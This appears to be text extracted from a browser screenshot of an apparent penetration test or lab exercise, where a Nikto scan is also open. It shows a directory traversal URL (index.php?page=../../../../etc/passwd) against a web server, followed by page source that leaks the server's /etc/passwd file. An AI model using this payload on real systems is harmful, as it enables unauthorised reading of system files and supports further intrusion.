 http://192.106.70.3/index.php?page=../../../../../../../../../../etc/passwd - Mozilla Firefox
192.106.70.3/index.php?p
http://192.106.70.3/index.ph
Nikto Report
view-source:http://192.106.70.3/index.php?page=../../../../../../../../../../etc/passwd
905 Getting Started
906 </a>
907 </div>
908 <div>&nbsp;</div>
909 </td>
910 <td valign="top">
911 <blockquote>
912 <!-- Begin Content -->
913 root:x:0:0:root:/root:/bin/bash
914 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
915 bin:x:2:2:bin:/bin:/usr/sbin/nologin
916 sys:x:3:3:sys:/dev:/usr/sbin/nologin
917 sync:x:4:65534:sync:/bin:/bin/sync
918 games:x:5:60:games:/usr/games:/usr/sbin/nologin
919 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
920 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
921 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
922 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
923 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
924 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
925 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
926 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
927 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
928 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
929 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
930 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
931 libuuid:x:100:101::/var/lib/libuuid:
932 syslog:x:101:104::/home/syslog:/bin/false
933 mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
934